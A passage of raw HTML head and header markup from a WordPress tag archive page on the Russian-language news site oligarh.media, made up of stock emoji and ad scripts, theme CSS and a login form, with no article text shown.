Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/1767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-bank-forum tag-1767 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/bank-forum/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fbank-forum%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fbank-forum%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fbank-forum%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
